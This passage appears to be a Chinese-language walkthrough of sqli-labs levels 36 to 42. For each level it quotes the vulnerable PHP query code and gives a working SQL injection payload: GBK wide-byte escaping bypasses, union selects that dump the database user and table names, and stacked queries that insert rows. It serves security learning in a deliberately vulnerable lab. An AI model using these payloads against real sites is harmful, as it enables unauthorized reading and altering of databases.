id='$id' LIMIT 0,1\";\n}\n\nfunction check_quotes($string)\n{\n $string= mysql_real_escape_string($string);\n return $string;\n}\n```\nmysql_real_escape_string转义sql语句中的一下字符:\n \\x00\n \\n\n \\r\n \\\n '\n \"\n \\x1a\n\n- payload\n```bash\n?id=0%df%27 union select 1,user(),3 --+\n```\n\n\n## less-37\n- 源码\n```php\n $uname = mysql_real_escape_string($uname1);\n $passwd= mysql_real_escape_string($passwd1);\n\n mysql_query(\"SET NAMES gbk\");\n @$sql=\"SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1\";\n```\n同上关一样,只是改为了POST\n\n- payload\n```bash\nuname=admin%df'union select 1,user()#&passwd=admin&submit=Submit\n```\n\n\n\n## less-38\n堆叠注入\n- 源码\n```php\n$sql=\"SELECT * FROM users WHERE id='$id' LIMIT 0,1\";\n/* execute multi query */\nif (mysqli_multi_query($con1, $sql))\n{\n \n \n /* store first result set */\n if ($result = mysqli_store_result($con1))\n {\n if($row = mysqli_fetch_row($result))\n {\n echo '<font size = \"5\" color= \"#00FF00\">'; \n printf(\"Your Username is : %s\", $row[1]);\n echo \"<br>\";\n printf(\"Your Password is : %s\", $row[2]);\n echo \"<br>\";\n echo \"</font>\";\n }\n// mysqli_free_result($result);\n }\n /* print divider */\n if (mysqli_more_results($con1))\n {\n //printf(\"-----------------\\n\");\n }\n //while (mysqli_next_result($con1));\n}\nelse \n {\n echo '<font size=\"5\" color= \"#FFFF00\">';\n print_r(mysqli_error($con1));\n echo \"</font>\"; \n }\n/* close connection */\nmysqli_close($con1);\n```\n\n- payload\n查询数据 \n```bash\n?id=0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+\n```\n\n\n插入数据\n需要知道当前表结构\n```bash\n?id=0';insert into users values(16,'test','test') --+\n```\n\n\n\n## less-39\n- 源码\n```php\n$sql=\"SELECT * FROM users WHERE id=$id LIMIT 0,1\";\n```\n在上一关的基础上去掉'\n\n- payload\n```bash\n union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+\n```\n\n## less-40\n- 源码\n```php\n$sql=\"SELECT * FROM users WHERE id=('$id') LIMIT 0,1\";\n```\n在上一关的基础上增加')\n\n- payload\n```bash\n?id=0') union select 1,user(),3 --+\n```\n\n## less-41\n- 源码\n```php\n$sql=\"SELECT * FROM users WHERE id=$id LIMIT 0,1\";\n```\n在上一关的基础上去掉')\n\n- payload\n```bash\n?id=0 union select 1,user(),3 --+\n```\n\n## less-41\n- 源码\n```php\n $username = mysqli_real_escape_string($con1, $_POST[\"login_user\"]);\n $password = $_POST[\"login_password\"];\n \n $sql = \"SELECT * FROM users WHERE username='$username' and password='$password'\";\n```\n$password没有被过滤,使用单引号闭合\n\n- payload\n\n查询\n```bash\nlogin_password=1'unioN select 1,user(),3 #&login_user=admin&mysubmit=Login\n```\n \n\n\n插入\n```bash\nlogin_password=1';insert into users values(17,'test','test') 